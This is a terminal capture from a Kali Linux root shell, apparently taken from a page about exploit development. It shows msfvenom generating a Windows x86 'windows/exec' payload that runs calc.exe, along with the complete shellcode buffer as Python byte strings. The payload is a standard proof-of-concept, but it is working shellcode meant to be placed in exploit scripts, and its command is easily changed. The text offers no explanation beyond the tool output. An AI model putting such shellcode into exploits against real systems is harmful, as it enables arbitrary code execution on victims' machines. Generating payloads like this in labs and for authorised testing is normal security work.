 ┌──(root💀kali)-[~/桌面]
└─# msfvenom -p windows/exec CMD='calc.exe' --arch x86 --platform windows EXITFUNC=thread -f python
No encoder specified, outputting raw payload
Payload size: 193 bytes
Final size of python file: 948 bytes
buf =  b""
buf += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b"
buf += b"\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7"
buf += b"\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf"
buf += b"\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52\x10\x8b\x4a\x3c"
buf += b"\x8b\x4c\x11\x78\xe3\x48\x01\xd1\x51\x8b\x59\x20\x01"
buf += b"\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b\x01\xd6\x31"
buf += b"\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03\x7d"
buf += b"\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66"
buf += b"\x8b\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0"
buf += b"\x89\x44\x24\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f"
buf += b"\x5f\x5a\x8b\x12\xeb\x8d\x5d\x6a\x01\x8d\x85\xb2\x00"
buf += b"\x00\x00\x50\x68\x31\x8b\x6f\x87\xff\xd5\xbb\xe0\x1d"
buf += b"\x2a\x0a\x68\xa6\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a"
buf += b"\x80\xfb\xe0\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53"
buf += b"\xff\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00"